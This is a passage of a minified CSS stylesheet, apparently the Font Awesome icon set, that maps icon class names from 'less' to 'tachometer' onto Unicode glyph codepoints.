efore{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\e016"}.fa-light-switch:before{content:"\e017"}.fa-light-switch-off:before{content:"\e018"}.fa-light-switch-on:before{content:"\e019"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\e01b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\e01c"}.fa-oven:before{content:"\e01d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-planet-moon:before{content:"\e01f"}.fa-planet-ringed:before{content:"\e020"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\e021"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\e022"}.fa-portal-exit:before{content:"\e023"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\e024"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\e025"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\e026"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\e027"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\e028"}.fa-sensor-alert:before{content:"\e029"}.fa-sensor-fire:before{content:"\e02a"}.fa-sensor-on:before{content:"\e02b"}.fa-sensor-smoke:before{content:"\e02c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-siren:before{content:"\e02d"}.fa-siren-on:before{content:"\e02e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\e02f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\e030"}.fa-sort-circle-down:before{content:"\e031"}.fa-sort-circle-up:before{content:"\e032"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\e033"}.fa-space-station-moon-alt:before{content:"\e034"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before,.c-btn--has-spinner:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\e035"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\e036"}.fa-starfighter:before{content:"\e037"}.fa-starfighter-alt:before{content:"\e038"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\e039"}.fa-starship-freighter:before{content:"\e03a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\e03b"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\e03d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-a